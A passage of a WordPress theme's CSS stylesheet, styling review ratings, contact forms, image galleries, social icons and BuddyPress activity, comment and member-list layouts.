  padding-top: 4px;
  font-size: 24px;
  font-size: 1.5rem;
  font-family: 'BebasNeueRegular', sans-serif;
  background: url("../images/cross.png") #282828;
}
.rw-user-rating-wrapper .count {
  top: 80px;
  right: 0px;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(255,255,255,0.5);
  display: inline-block;
  padding-top: 10px;
}
.rw-user-rating-wrapper .score {
  font-size: 32px;
  font-size: 2rem;
  position: absolute;
  top: 20px;
  right: 0;
  width: 140px;
  text-align: center;
  color: #e6e6e6;
}
.rw-user-rating-wrapper span.criteria-stars-color {
  top: 50px;
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper span.criteria-stars-overlay {
  background-image: url(../images/star-sprite-white.png);
}
.rw-user-rating-wrapper .percent:after {
  content: " %";
  font-size: 16px;
  font-size: 1rem;
}
.rw-user-rating-desc {
  display: block;
  padding: 13px 140px 0 10px;
}
.rw-user-rating-right {
  background: rgba(0,0,0,0.5);
  position: absolute;
  right: 0;
  top: 0;
  min-height: 80px;
  width: 140px;
}
.post-widget li {
  padding-bottom: 0 !important;
}
.post-widget .rw-criteria.stars-preview.stars-small {
  top: 0;
  width: 53px;
  position: relative;
  background: none;
  height: 18px;
  width: 82px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
  background-position: 0px -15px;
  top: 4px;
}
.post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
  background: url(../images/star-sprite-small-side.png) scroll transparent no-repeat;
}
.info-stripe {
  background: rgba(0,0,0,0.05);
  margin: 10px -20px 0;
  height: 20px;
  border-top: 1px dotted rgba(0,0,0,0.1);
  background: rgba(255,255,255,0.3);
}
.info-stripe .cat-stripe {
  height: 20px;
  padding: 1px 10px 0;
  font-family: 'BebasNeueRegular', sans-serif;
  border-right: 1px dotted rgba(0,0,0,0.1);
}
.info-stripe .cat-stripe a:hover {
  text-decoration: none;
}
.info-stripe .post-attribute {
  border-right: 1px dotted rgba(0,0,0,0.1);
  padding: 0 10px;
}
.info-stripe i {
  display: block;
  height: 16px;
  border-left: 1px dotted rgba(0,0,0,0.1);
  padding: 5px 3px 0;
  font-size: 10px;
  font-size: 0.625rem;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.info-stripe i:hover {
  text-decoration: none;
}
.info-stripe .percent-stripe {
  float: right;
  display: block;
  font-family: 'BebasNeueRegular', sans-serif;
  height: 15px;
  padding: 2px 5px 1px 10px;
  font-size: 16px;
  font-size: 1rem;
}
.info-stripe .percent-stripe:after {
  content: "%";
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 10px;
  font-size: .625rem;
}
#widgetized-footer .info-stripe {
  border-top: 1px dotted rgba(255,255,255,0.1);
  background: rgba(255,255,255,0.3);
}
#widgetized-footer .info-stripe .cat-stripe {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe .post-attribute {
  border-right: 1px dotted rgba(255,255,255,0.1);
}
#widgetized-footer .info-stripe i {
  border-left: 1px dotted rgba(255,255,255,0.1);
}
.wpcf7 {
  margin-top: 30px !important;
}
.wpcf7 label {
  display: inline;
  margin: 0;
  font-family: 'BebasNeueRegular', sans-serif;
  padding: 5px 10px;
}
.wpcf7 input[type='text'],
.wpcf7 input[type='email'],
.wpcf7 textarea {
  width: 98%;
}
.wpcf7 input[type='submit'] {
  width: 100%;
  position: relative;
  z-index: 98;
}
.wpcf7 img.ajax-loader {
  float: right;
  position: relative;
  z-index: 99;
  margin: -22px 20px 0 0;
}
.wpcf7 .wpcf7-not-valid-tip {
  position: absolute;
  top: 20%;
  left: 20%;
  z-index: 100;
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  font-size: 10pt;
  width: 280px;
  padding: 5px 10px;
  -webkit-box-shadow: 0 5px 10px rgba(0,0,0,0.8);
  -moz-box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  box-shadow: 0 5px 10px rgba(0,0,0,0.2);
  font-size: 12px;
  font-size: .75rem;
}
.wpcf7 .wpcf7-not-valid-tip:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-validation-errors {
  background: #f2dede;
  color: #b94a48;
  border: 1px solid #eed3d7;
  margin: 0;
}
.wpcf7 .wpcf7-validation-errors:before {
  font-family: 'FontAwesome';
  content: "\f057";
  padding-right: 5px;
}
.wpcf7 .wpcf7-mail-sent-ok {
  color: #468847;
  background-color: #dff0d8;
  border: 1px solid #d6e9c6;
  margin: 0;
}
.wpcf7 .wpcf7-mail-sent-ok:before {
  font-family: 'FontAwesome';
  content: "\f058";
  padding-right: 5px;
}
.full-main,
#header-wrap,
#footer-wrap {
  position: relative;
  z-index: 20;
}
#header-wrap {
  z-index: 30;
}
#wallpaper {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  width: 100%;
  z-index: 1;
}
.wallpaper-link {
  margin: 0 auto;
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
div[id*="gallery-"] img {
  border: none !important;
}
div[id*="gallery-"] {
  margin: 40px 0 !important 20px;
}
.gallery-item {
  margin: 0 !important;
  position: relative;
  overflow: hidden;
  width: 20%;
}
.gallery-item:hover,
.gallery-caption:hover:before .gallery-item {
  overflow: visible !important;
}
.gallery-item:hover .gallery-caption:before {
  position: static;
}
.gallery-icon {
  background: url("../images/bg_plus.png") center center no-repeat;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-icon img {
  max-width: 100%;
  min-width: 100%;
  height: auto;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.gallery-caption {
  position: absolute;
  z-index: 1;
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
}
.gallery-caption:before {
  content: "\f0c9";
  font-family: 'FontAwesome';
  position: absolute;
  top: -24px;
  left: 0;
  font-size: 18px;
  font-size: 1.125rem;
  padding: 3px 5px;
  display: block;
  color: #999;
}
.site-content .gallery-columns-1 .gallery-item {
  width: 100% !important;
}
.site-content .gallery-columns-2 .gallery-item {
  width: 50% !important;
}
.site-content .gallery-columns-3 .gallery-item {
  width: 33.33333333333333% !important;
}
.site-content .gallery-columns-4 .gallery-item {
  width: 25% !important;
}
.site-content .gallery-columns-6 .gallery-item {
  width: 16.66666666666667% !important;
}
.site-content .gallery-columns-7 .gallery-item {
  width: 14.28571428571429% !important;
}
.site-content .gallery-columns-8 .gallery-item {
  width: 12.5% !important;
}
.site-content .gallery-columns-9 .gallery-item {
  width: 11.11111111111111% !important;
}
.wp-caption {
  max-width: 100%;
}
.wp-caption .wp-caption-text {
  padding: 5px;
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 1px;
  margin-top: 4px;
}
.wp-caption .img-frame {
  background: none;
}
.blog .site-content img.wp-post-image,
.page .site-content img.wp-post-image,
.archive .site-content img.wp-post-image,
.single .site-content img.wp-post-image {
  min-width: 100%;
}
.entry-content a img {
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.entry-content a:hover img[class*="wp-image-"] {
  opacity: 0.8;
}
.entry-content .img-frame {
  background: none;
}
.entry-content .gallery .img-frame {
  background-image: url(../images/bg_plus.png);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: 32px 33px;
}
.entry-content .gallery .img-frame:hover {
  background-size: 22px 23px;
}
.socialbox ul li:before,
.socialbox ul li:before {
  content: "";
}
.socialbox .social-box-txt {
  float: left;
  margin-top: 5px;
}
.socialbox span.number {
  font-size: 28px;
  font-size: 1.75rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.socialbox span.detail {
  text-transform: uppercase;
  font-size: 10px;
  font-size: .625rem;
}
.socialbox .socialbox-go {
  float: right;
  display: block;
  height: 46px;
  width: 37px;
  line-height: 46px;
  text-align: center;
  background: rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.1);
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.socialbox .sprite-sb {
  display: inline-block;
  float: left;
  margin-right: 20px;
  width: 46px;
  height: 46px;
  background-image: url(../inc/socialbox/images/icons/sprite-sb.png);
}
.socialbox .sprite-digg_46 {
  background-position: 0 0;
}
.socialbox .sprite-dribbble_46 {
  background-position: -47px 0;
}
.socialbox .sprite-facebook_46 {
  background-position: -94px 0;
}
.socialbox .sprite-feedburner_46 {
  background-position: -141px 0;
}
.socialbox .sprite-forrst_46 {
  background-position: -188px 0;
}
.socialbox .sprite-twitter_46 {
  background-position: -235px 0;
}
.socialbox .sprite-vimeo_46 {
  background-position: -282px 0;
}
.socialbox .sprite-youtube_46 {
  background-position: -329px 0;
}
#widgetized-footer .socialbox .socialbox-go {
  border: 1px dotted #333;
}
#widgetized-footer .socialbox a:hover .socialbox-go {
  background: black;
}
.cat-tabs ul {
  list-style-type: none;
  margin: 0;
  margin-bottom: 3px;
}
.cat-tabs ul li a {
  font-family: 'BebasNeueRegular', sans-serif;
  border-bottom: 1px dotted rgba(255,255,255,0.5);
  border-right: 1px dotted rgba(255,255,255,0.5);
  padding: 7px 10px 3px;
  font-size: 16px;
  text-align: center;
  display: block;
  float: left;
  cursor: pointer;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.cat-tabs ul li a:hover {
  background-color: #555;
  text-decoration: none;
}
.cat-tabs ul li.current a {
  background-color: black;
  cursor: default;
}
.cat-panes-content ul {
  margin: 0;
  margin-bottom: 20px;
}
.cat-panes-content li.panes {
  list-style-type: none;
  margin-bottom: 3px;
  position: relative;
  min-height: 70px;
  overflow: hidden;
  padding-right: 10px;
}
.cat-panes-content li.panes .img-frame {
  background-image: url(../images/bg_plus_small.png);
  background-size: 25px 26px;
}
.cat-panes-content li.panes .img-frame:hover {
  background-size: 11px 12px;
}
.cat-panes-content .panes-left {
  width: 70px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  background: url("../images/cross_light.png");
}
.cat-panes-content .panes-right {
  padding-left: 80px;
}
.cat-panes-content .panes-right h3 {
  font-size: 16px;
  font-size: 1rem;
  line-height: 20px;
  margin-top: 15px;
  margin-bottom: 30px;
}
.cat-panes-content .cat-angle {
  width: 12px;
  height: 12px;
}
.accordion-group {
  background: rgba(0,0,0,0.05);
}
.accordion-heading {
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
.accordion-heading .accordion-toggle {
  padding: 11px 15px 8px 30px;
  background: url(../inc/js_composer/assets/images/toggle_open.png) 7px 13px no-repeat;
  text-decoration: none;
}
.accordion-heading .accordion-toggle.collapsed {
  background-image: url(../inc/js_composer/assets/images/toggle_close.png);
}
.accordion-inner {
  border-top: 1px dotted rgba(0,0,0,0.05);
}
@media all and (-webkit-min-device-pixel-ratio: 1.5) {
  .author-socials a.flickr {
    background-image: url(../images/socials/author/flickr_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.facebook {
    background: url(../images/socials/author/facebook_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.googleplus {
    background: url(../images/socials/author/gplus_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.twitter {
    background: url(../images/socials/author/twitter_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.linkedin {
    background: url(../images/socials/author/linkedin_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials a.pinterest {
    background: url(../images/socials/author/pinterest_hover_18x18@2x.png);
    background-size: 18px 18px;
  }
  .author-socials.big-social-icons a.flickr {
    background: url(../images/socials/author/flickr_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.facebook {
    background: url(../images/socials/author/facebook_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.googleplus {
    background: url(../images/socials/author/gplus_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.twitter {
    background: url(../images/socials/author/twitter_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.linkedin {
    background: url(../images/socials/author/linkedin_hover@2x.png);
    background-size: 46px 46px;
  }
  .author-socials.big-social-icons a.pinterest {
    background: url(../images/socials/author/pinterest_hover@2x.png);
    background-size: 46px 46px;
  }
  span.criteria-stars-color,
  span.criteria-stars-overlay {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .post-widget .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small-side@2x.png);
    background-size: 68px 26px;
  }
  .rw-user-rating-wrapper {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-user-rating-wrapper span.criteria-stars-color,
  .rw-user-rating-wrapper span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-white@2x.png);
    background-size: 97px 37px;
  }
  .rw-criteria.stars-preview.stars-small span.criteria-stars-color,
  .rw-criteria.stars-preview.stars-small span.criteria-stars-overlay {
    background-image: url(../images/star-sprite-small@2x.png);
    background-size: 68px 26px;
  }
  .rw-end .rw-overall:after {
    background-image: url("../images/cross@2x.png");
    background-size: 125px 125px;
  }
  .rw-end #rw-overall-stars-overlay,
  .rw-end #rw-overall-stars-color {
    background-image: url(../images/star-sprite@2x.png);
    background-size: 97px 37px;
  }
}
.affiliate-wrap {
  margin-top: 2px;
  background: url("../images/cross_light.png") rgba(0,0,0,0.05);
  border: 1px dotted rgba(0,0,0,0.15);
  border-top: none;
}
.affiliate-wrap p {
  margin: 0;
  display: inline-block;
  padding: 15px 0 0 10px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 18px;
  font-size: 1.125rem;
  color: rgba(0,0,0,0.5);
}
.affiliate-link {
  display: inline-block;
  width: 140px;
  background: rgba(0,0,0,0.05);
  text-align: center;
  height: 40px;
  padding-top: 10px;
  position: relative;
  float: right;
}
.affiliate-link i {
  padding-right: 5px;
}
.tooltip-inner {
  -webkit-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  -moz-box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
  box-shadow: 4px 4px 20px rgba(0,0,0,0.6);
}
.site-content .tooltip-inner {
  padding: 0 8px;
}
ul.cat-tooltip {
  list-style-type: none;
  text-align: center;
  margin: 0;
  font-size: 15.008px;
  font-size: 0.938rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
ul.cat-tooltip li {
  border-bottom: 1px dotted rgba(255,255,255,0.2);
  padding: 6px 3px 3px;
}
ul.cat-tooltip li:last-child {
  border-bottom: none;
}
.pm-buddypress .widget-title-bg,
.activity-header .widget-title-bg {
  background-color: rgba(0,0,0,0.05);
}
.pm-buddypress .btn.btn-mini.btn-success a,
.pm-buddypress .btn.btn-mini.btn-danger a {
  color: #fff;
  text-decoration: none;
}
.pm-buddypress .btn.btn-mini.btn-success a.loading:after,
.pm-buddypress .btn.btn-mini.btn-danger a.loading:after {
  top: 0;
}
.pm-bp-badge {
  position: absolute;
  left: -9px;
  top: -5px;
  border-radius: 3px;
  padding: 0 6px;
  line-height: 16px;
  font-weight: bold;
  border: 1px solid rgba(0,0,0,0.05);
  font-size: 11.008px;
  font-size: 0.688rem;
  -moz-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0 2px 2px rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px rgba(0,0,0,0.2);
}
.pm-bp-notice a {
  color: #000 !important;
}
.pm-bp-notice a:hover {
  color: #fff !important;
}
#item-body form#whats-new-form {
  margin-bottom: 0;
}
.home-page form#whats-new-form {
  border-bottom: none;
  padding-bottom: 0;
}
form#whats-new-form h5 {
  font-weight: normal;
  margin: 0;
  font-size: 20px;
  font-size: 1.25rem;
  margin-left: 126px;
  padding: 0 0 3px 0;
}
form#whats-new-form #whats-new-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
form#whats-new-form #whats-new-content {
  margin-left: 104px;
  padding-left: 22px;
}
form#whats-new-form textarea {
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 14px;
  font-size: .875rem;
  height: 50px;
  padding: 6px;
  margin-top: 10px;
  width: 98%;
}
form#whats-new-form #whats-new-options select {
  max-width: 200px;
  margin-top: 9px;
}
form#whats-new-form #whats-new-submit {
  float: right;
  margin-top: 10px;
}
#whats-new-options {
  overflow: hidden;
  height: 0;
}
#whats-new:focus {
  border-color: rgba(31,179,221,0.9) !important;
  outline-color: rgba(31,179,221,0.9);
  box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -moz-box-shadow: 0 0 7px rgba(31,179,221,0.7);
  -webkit-box-shadow: 0 0 7px rgba(31,179,221,0.7);
}
.buddypress .site-content ul {
  margin: 0;
}
ul.activity-list li {
  overflow: hidden;
}
.activity-list .activity-avatar {
  position: absolute;
  right: 0;
  top: 0;
}
ul.item-list.activity-list li.has-comments .activity-content {
  margin-bottom: 0;
}
body.activity-permalink ul.activity-list li.has-comments {
  padding-bottom: 20px;
}
.activity-permalink .activity-list li.mini .activity-avatar img.avatar,
.activity-permalink .activity-list li.mini .activity-avatar img.FB_profile_pic {
  height: auto;
  margin-left: 0;
  width: auto;
}
body.activity-permalink .activity-list > li:first-child {
  padding-top: 0;
}
.activity-content.boxed {
  padding: 0;
}
.activity-content.boxed p {
  margin-bottom: 10px;
}
.activity-list li .activity-content {
  position: relative;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
.activity-list li.mini .activity-content p {
  margin: 0;
}
.activity-list li.mini .activity-comments {
  clear: both;
  font-size: 12px;
}
body.activity-permalink li.mini .activity-meta {
  margin-top: 4px;
}
.activity-list li .activity-inreplyto {
  background: url(../images/replyto_arrow.gif) 7px 0 no-repeat;
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 5px;
  margin-top: 5px;
  padding-left: 25px;
}
.activity-list li .activity-inreplyto > p {
  margin: 0;
  display: inline;
}
.activity-list li .activity-inreplyto blockquote,
.activity-list li .activity-inreplyto div.activity-inner {
  background: none;
  border: none;
  display: inline;
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.activity-list .activity-content {
  margin-top: 20px;
}
body.activity-permalink .activity-list li .activity-header > p {
  background: url(../images/activity_arrow.gif) top left no-repeat;
  height: 35px;
  margin-bottom: 0;
  margin-left: -35px;
  padding: 5px 0 0 35px;
}
.activity-list .activity-content .activity-header,
.activity-list .activity-content .comment-header {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  line-height: 220%;
}
.activity-header a,
.comment-meta a,
.acomment-meta a {
  text-decoration: none;
}
a.bp-secondary-action,
span.highlight {
  padding: 0;
  text-decoration: none;
}
.activity-list .activity-content .activity-inner,
.activity-list .activity-content blockquote {
  margin-top: 20px;
  padding: 0 10px;
  overflow: hidden;
}
.activity-list li.new_forum_post .activity-content .activity-inner,
.activity-list li.new_forum_topic .activity-content .activity-inner {
  border-left: 2px solid #EAEAEA;
  margin-left: 5px;
  padding-left: 10px;
}
.activity-inner > p {
  word-wrap: break-word;
  margin: 0 0 10px;
}
.activity-inner > .activity-inner {
  margin: 0 !important;
}
.activity-inner > blockquote {
  margin: 0 !important;
}
.activity-list .activity-content img.thumbnail {
  border: 2px solid #eee;
  float: left;
  margin: 0 10px 5px 0;
}
.activity-read-more {
  margin-left: 1em;
  white-space: nowrap;
  font-weight: bold;
}
.activity-list li.load-more {
  margin: 20px 0 !important;
  padding: 10px 20px 6px !important;
  text-align: center;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 20px;
  font-size: 1.25rem;
}
a.activity-name-link:hover {
  color: rgba(0,0,0,0.5) !important;
}
.activity-content.no-inner-content .activity-header {
  display: none;
}
.activity-content.no-inner-content .activity-avatar {
  position: static;
  float: left;
  margin: 30px 15px 0 20px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
.activity-content.no-inner-content .avatar-20 {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-top: -2px;
}
.activity-content.no-inner-content .activity-meta a {
  border-left: none;
  color: rgba(0,0,0,0.5);
  background: rgba(0,0,0,0.05);
  float: right;
}
.activity-content.no-inner-content a.bp-primary-action span {
  color: rgba(255,255,255,0.5);
}
.activity-content.no-inner-content .commentmetadata {
  font-style: normal;
  padding: 40px;
}
.activity-content.no-inner-content .commentmetadata p,
.activity-content.no-inner-content .commentmetadata a {
  border-top: none;
  font-size: 18px;
  font-size: 1.125rem;
  font-family: 'BebasNeueRegular', sans-serif;
}
.activity-content.no-inner-content .commentmetadata p {
  color: rgba(0,0,0,0.5);
}
.activity-content.no-inner-content .commentmetadata a {
  padding: 0 5px;
}
.buddypress .commentmetadata p {
  margin-bottom: 0;
  padding: 0;
}
div.activity-meta {
  position: absolute;
  right: 0px;
  bottom: -2px;
}
div.acomment-options {
  float: right;
}
div.activity-meta a,
div.acomment-options a {
  float: left;
  display: block;
  padding: 6px 10px 2px;
  font-family: 'BebasNeueRegular', sans-serif;
  font-size: 14px;
  font-size: .875rem;
  font-style: normal;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  border-left: 1px solid rgba(0,0,0,0.1);
}
div.acomment-options a {
  border: none;
}
a.activity-time-since {
  text-decoration: none;
  color: rgba(0,0,0,0.5);
}
a.activity-time-since:hover {
  text-decoration: underline;
}
a.bp-primary-action,
#reply-title small a {
  text-decoration: none;
}
a.bp-primary-action span,
#reply-title small a span {
  background: rgba(0,0,0,0.5) !important;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  font-size: 11.008px;
  font-size: .688rem;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  margin-left: 2px;
  padding: 2px 5px 1px;
}
a.bp-primary-action:hover span,
#reply-title small a:hover span {
  background: rgba(0,0,0,0.5);
  color: rgba(255,255,255,0.5);
}
div.activity-comments {
  margin: 0 0 0 70px;
  overflow: hidden;
  position: relative;
  width: auto;
  clear: both;
}
div.activity-comments ul,
div.activity-comments ul li {
  border: none;
  list-style: none;
  margin-top: 3px;
}
div.activity-comments ul {
  clear: both;
}
div.activity-comments ul li {
  padding: 10px 0 0 10px;
}
body.activity-permalink .activity-list li.mini .activity-comments {
  clear: none;
  margin-top: 0;
}
body.activity-permalink div.activity-comments ul li {
  border-width: 1px;
  padding: 10px 0 0 10px;
}
div.activity-comments > ul > li:first-child {
  border-top: none;
}
div.activity-comments ul li > ul {
  margin-left: 30px;
  margin-top: 0;
  padding-left: 10px;
  border-top: 1px solid rgba(0,0,0,0.05);
}
body.activity-permalink div.activity-comments ul li > ul {
  margin-top: 10px;
}
div.activity-comments div.acomment-avatar img {
  float: left;
  height: 25px;
  margin-right: 15px;
  width: 25px;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments div.acomment-content {
  font-size: 11.008px;
  font-size: .688rem;
  margin: 12px 10px 0 40px;
}
div.acomment-content .time-since,
div.acomment-content .activity-delete-link,
div.acomment-content .comment-header {
  display: none;
}
body.activity-permalink div.activity-comments div.acomment-content {
  font-size: 12px;
  font-size: .75rem;
}
div.activity-comments div.acomment-meta {
  font-size: 11.008px;
  font-size: .688rem;
}
div.activity-comments form.ac-form {
  display: none;
  margin: 0 0 15px 33px;
  padding: 8px;
}
div.activity-comments li form.ac-form {
  margin-right: 15px;
  clear: both;
}
div.activity-comments form.root {
  margin-left: 0;
}
div.activity-comments div#message {
  margin-top: 15px;
  margin-bottom: 0;
}
div.activity-comments form.loading {
  background-image: url(../images/spinner-small.gif);
  background-position: 2% 95%;
  background-repeat: no-repeat;
}
div.activity-comments form textarea {
  width: 98%;
}
div.activity-comments form div.ac-reply-avatar {
  float: left;
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
}
div.activity-comments form div.ac-reply-content {
  color: rgba(0,0,0,0.5);
  font-size: 11.008px;
  font-size: .688rem;
  margin-left: 50px;
  padding-left: 15px;
}
.acomment-options {
  background: rgba(0,0,0,0.05);
  margin-top: -20px;
}
#wp-admin-bar .padder {
  width: 95% !important;
}
div.dir-search label,
div.message-search label {
  display: inline;
}
div.dir-search input[type="text"],
div.message-search input[type="text"] {
  margin-bottom: 0;
}
div.dir-search input[type="submit"],
div.message-search input[type="submit"] {
  margin-top: -2px;
  margin-left: -4px;
}
div.message-search {
  margin-top: 20px;
}
.buddypress.members div.item-list-tabs ul {
  float: right;
}
.buddypress.members div.item-list-tabs ul li.last select {
  position: static;
}
#members-order-select {
  float: right;
  list-style-type: none;
}
#members-dir-search {
  float: left;
}
ul#members-list,
ul#group-members-list,
ul#groups-list,
ul#friend-list {
  list-style-type: none;
}
ul#members-list li,
ul#group-members-list li,
ul#groups-list li,
ul#friend-list li {
  margin-bottom: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
  padding: 10px;
}
ul#members-list .item-avatar,
ul#group-members-list .item-avatar,
ul#groups-list .item-avatar,
ul#friend-list .item-avatar {
  float: left;
  margin: -10px 15px -10px -10px;
}
ul#members-list .user-name,
ul#members-list .item-title,
ul#group-members-list .user-name,
ul#group-members-list .item-title,
ul#groups-list .user-name,
ul#groups-list .item-title,
ul#friend-list .user-name,
ul#friend-list .item-title {
  font-family: 'BebasNeueRegular', sans-serif;
  display: inline-block;
  font-size: 20px;
  font-size: 1.25rem;
  padding-bottom: 10px;
}
ul#members-list .user-name,
ul#group-members-list .user-name,
ul#groups-list .user-name,
ul#friend-list .user-name {
  padding-bottom: 0;
}
ul#members-list .update,
ul#group-members-list .update,
ul#groups-list .update,
ul#friend-list .update {
  padding-bottom: 10px;
  display: block;
}
ul#group-members-list .group-members-avatar,
ul#friend-list .group-members-avatar {
  margin: -10px 20px -10px -10px;
}
ul#group-members-list h5,
ul#friend-list h5 {
  margin: 0;
  float: left;
  font-size: 20px;
  font-size: 1.25rem;
  padding-right: 10px;
  padding-top: 6px;
}
ul#group-members-list span.activity,
ul#friend-list span.activity {
  margin-top: 6px;
}
.item-list.single-line li {
  padding-left: 0;
}
.item-list.single-line li img {
  float: left;
  margin-right: 20px;
  border-bottom: 2px solid rgba(0,0,0,0.1);
}
#admins-list li,
#mods-list li,
#group-members-list.single-line li {
  overflow: auto;
  list-style-type: none;
  margin-bottom: 3px;
  background: rgba(0,0,0,0.05);
  padding-right: 10px;
}
#admins-list li h5,
#mods-list li h5,
#group-members-list.single-line li h5 {
  margin: 0;
  display: inline-block;
  padding-top: 17px;
  font-size: 18px;
  font-size: 1.125rem;
}
#admins-list li .btn,
#mods-list li .btn,
#group-members-list.single-line li .btn {
  margin-top: 15px;
}
#group-members-list.single-line li {
  padding: 0;
  padding-right: 10px;
  border-bottom: none;
}
#group-members-list.single-line li img {
  width: 50px;
  height: 50px;
}
.left-menu img.avatar {
  border: 1px solid #ccc;
  -webkit-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  -moz-box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  box-shadow: 1px 1px 3px rgba(0,0,0,0.1);
  margin-bottom: 10px;
}
#group-create-body label {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-size: .75rem;
}
#message.alert-info,
#message.alert-info p {
  margin-bottom: 0;
}
div#message.updated {
  clear: both;
}
div#message p {
  padding: 10px 15px;
  margin-bottom: 3px;
}
div#message.error p {
  background-color: #f2dede;
  border-color: #eed3d7;
  color: #b94a48;
}
div#message.updated p {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #468847;
}
.standard-form#signup_form div div.error {
  background: #e41717;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  color: #fff;
  margin: 0 0 10px 0;
  padding: 6px;
  width: 90%;
}
div.accept,
div.reject {
  float: left;
  margin-left: 10px;
}
ul.button-nav li {
  float: left;
  margin: 0 10px 10px 0;
  list-style-type: none;
}
ul.button-nav li.current a {
  font-weight: bold;
}
.pm-buddypress .page .boxed {
  padding-top: 20px;
}
.pm-buddypress .page h1 {
  margin-top: 0;
}
.pm-buddypress .alert p {
  margin-bottom: 0;
}
.pm-buddypress input[type="radio"],
.pm-buddypress input[type="checkbox"] {
  margin: 1px 3px 3px;
}
.pm-buddypress .btn-danger[disabled] {
  cursor: not-allowed;
}
p.field-visibility-settings-notoggle {
  margin-bottom: 0;
  font-size: 11.008px;
  font-size: .688rem;
  font-style: italic;
  margin-top: -5px;
}
.message-search label {
  display: inline;
}
.standard-form select {
